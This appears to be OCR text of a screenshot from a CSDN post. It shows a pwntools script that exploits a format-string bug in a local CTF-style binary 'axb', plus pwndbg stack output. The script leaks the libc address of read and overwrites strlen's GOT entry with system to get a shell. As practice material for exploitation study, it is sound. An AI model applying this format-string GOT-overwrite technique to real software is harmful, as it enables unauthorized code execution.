 打开(O)
x.py
~/Deskto
保存(S)
x.py ×
from pwn import*
io=process('./axb')
elf=ELF('./axb')
libc=elf.libc
read_got=elf.got['read']
strlen_got=elf.got['strlen']
payload='a'+p32(read_got)+'22'+'%7$s'
io.recvuntil('Please tell me:')
io.send(payload)
io.recvuntil('22')
read_addr=u32(io.recv(4))
print(hex(read_addr))
libcbase=read_addr-libc.symbols['read']
print(hex(libcbase))
Ubuntu 软件
system_addr=libcbase+libc.symbols['system']
#####################################################
gdb.attach(io,'b *0x804874b')
payload='a'+p32(strlen_got)+'%'+str(system_addr)+'c'+'%6$n'
io.send(payload)
io.interactive()
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
0x8048753 <main+344> jmp main+130 <main+130>
↓
0x804867d <main+130> sub esp, 0xc
0x8048680 <main+133> nop
0x8048681 <main+134> nop
0x8048682 <main+135> nop
0x8048683 <main+136> nop
0x8048684 <main+137> nop
0x8048685 <main+138> nop
0x8048686 <main+139> nop
[ STACK ]
00:0000│ esp 0xff8c55f8 —▸ 0xff8c5710 ◂— 0x65706552 ('Repe')
01:0004│ 0xff8c55fc —▸ 0x804888d ◂— push edx /* 'Repeater:%s\n' */
02:0008│ 0xff8c5600 —▸ 0xff8c560f ◂— 0x4a02461
03:000c│ 0xff8c5604 ◂— 0x0
04:0010│ 0xff8c5608 ◂— 0x1f
05:0014│ 0xff8c560c ◂— 0x61f41d9c
06:0018│ 0xff8c5610 —▸ 0x804a024 (_GLOBAL_OFFSET_TABLE_+36) —▸ 0xf7db62b0 (
strlen_sse2_bsf) ◂— push esi
07:001c│ 0xff8c5614 ◂— '%4158051040c%6$n'
[ BACKTRACE ]
► f 0 8048750 main+341
f 1 f7d48f21 __libc_start_main+241
pwndbg>
CSDN @yaoxixixi